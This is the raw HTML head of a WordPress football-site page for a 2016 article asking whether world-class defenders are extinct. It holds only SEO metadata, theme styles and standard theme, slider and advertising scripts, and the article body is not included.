

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www1.352.com.ng/world-class-defenders-extinct/
body_size: 19904
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"
 xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>World Class Defenders: Are they extinct? - 352</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www1.352.com.ng/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://www1.352.com.ng/wp-content/uploads/2016/09/defenderss.jpg" /><meta name="author" content="Nasir Abubakar">

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Who are the World Class Defenders? This question.....still raises endless debate amongst fans and pundits alike in today’s football world." />
	<link rel="canonical" href="https://www1.352.com.ng/world-class-defenders-extinct/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="World Class Defenders: Are they extinct? - 352" />
	<meta property="og:description" content="Who are the World Class Defenders? This question.....still raises endless debate amongst fans and pundits alike in today’s football world." />
	<meta property="og:url" content="https://www1.352.com.ng/world-class-defenders-extinct/" />
	<meta property="og:site_name" content="352" />
	<meta property="article:published_time" content="2016-09-22T03:29:50+00:00" />
	<meta property="article:modified_time" content="2016-09-22T12:15:21+00:00" />
	<meta property="og:image" content="https://www1.352.com.ng/wp-content/uploads/2016/09/defenderss.jpg" />
	<meta property="og:image:width" content="615" />
	<meta property="og:image:height" content="410" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Nasir Abubakar" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Nasir Abubakar" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www1.352.com.ng/world-class-defenders-extinct/","url":"https://www1.352.com.ng/world-class-defenders-extinct/","name":"World Class Defenders: Are they extinct? - 352","isPartOf":{"@id":"https://www1.352.com.ng/#website"},"primaryImageOfPage":{"@id":"https://www1.352.com.ng/world-class-defenders-extinct/#primaryimage"},"image":{"@id":"https://www1.352.com.ng/world-class-defenders-extinct/#primaryimage"},"thumbnailUrl":"https://www1.352.com.ng/wp-content/uploads/2016/09/defenderss.jpg","datePublished":"2016-09-22T03:29:50+00:00","dateModified":"2016-09-22T12:15:21+00:00","author":{"@id":"https://www1.352.com.ng/#/schema/person/84eaa3d1d555fa57861856d716df3eed"},"description":"Who are the World Class Defenders? This question.....still raises endless debate amongst fans and pundits alike in today’s football world.","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www1.352.com.ng/world-class-defenders-extinct/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www1.352.com.ng/world-class-defenders-extinct/#primaryimage","url":"https://www1.352.com.ng/wp-content/uploads/2016/09/defenderss.jpg","contentUrl":"https://www1.352.com.ng/wp-content/uploads/2016/09/defenderss.jpg","width":615,"height":410},{"@type":"WebSite","@id":"https://www1.352.com.ng/#website","url":"https://www1.352.com.ng/","name":"352","description":"Football Website Based In Nigeria","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www1.352.com.ng/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www1.352.com.ng/#/schema/person/84eaa3d1d555fa57861856d716df3eed","name":"Nasir Abubakar","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www1.352.com.ng/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8797ba7e38b1e6191bac78d2c02076d0ce43e6f6258c29ae4c170f3b157f310d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8797ba7e38b1e6191bac78d2c02076d0ce43e6f6258c29ae4c170f3b157f310d?s=96&d=mm&r=g","caption":"Nasir Abubakar"},"url":"https://www1.352.com.ng/author/naseer/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="352 &raquo; Feed" href="https://www1.352.com.ng/feed/" />
<link rel="alternate" type="application/rss+xml" title="352 &raquo; Comments Feed" href="https://www1.352.com.ng/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="352 &raquo; World Class Defenders: Are they extinct? Comments Feed" href="https://www1.352.com.ng/world-class-defenders-extinct/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www1.352.com.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww1.352.com.ng%2Fworld-class-defenders-extinct%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www1.352.com.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww1.352.com.ng%2Fworld-class-defenders-extinct%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://www1.352.com.ng/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ms-user-css-css' href='https://www1.352.com.ng/wp-content/plugins/football-live-scores/css/user.css' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www1.352.com.ng/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www1.352.com.ng/wp-content/themes/CQ/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www1.352.com.ng/wp-content/themes/CQ/includes/demos/sport/demo_style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www1.352.com.ng/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="sfpp-fb-root-js-extra">
/* <![CDATA[ */
var sfpp_script_vars = {"language":"en_US","appId":"297186066963865"};
//# sourceURL=sfpp-fb-root-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://www1.352.com.ng/wp-content/plugins/simple-facebook-twitter-widget/js/simple-facebook-page-root.js" id="sfpp-fb-root-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www1.352.com.ng/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www1.352.com.ng/wp-json/wp/v2/posts/2919" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www1.352.com.ng/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www1.352.com.ng/?p=2919' />
<meta property="fb:app_id" content="169708283449197"/><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/www1.352.com.ng\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.2";
var td_get_template_directory_uri="https:\/\/www1.352.com.ng\/wp-content\/themes\/CQ";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<link rel="icon" href="https://www1.352.com.ng/wp-content/uploads/2016/08/cropped-WhatsApp-Image-2016-08-01-at-6.32.48-PM-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://www1.352.com.ng/wp-content/uploads/2016/08/cropped-WhatsApp-Image-2016-08-01-at-6.32.48-PM-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www1.352.com.ng/wp-content/uploads/2016/08/cropped-WhatsApp-Image-2016-08-01-at-6.32.48-PM-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://www1.352.com.ng/wp-content/uploads/2016/08/cropped-WhatsApp-Image-2016-08-01-at-6.32.48-PM-270x270.jpeg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			body.td-animation-stack-type0 .td-animation-stack .entry-thumb, body.td-animation-stack-type0 .post img {
    opacity: 1 !important;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-3265499603246353",
    enable_page_level_ads: true
  });
</script>
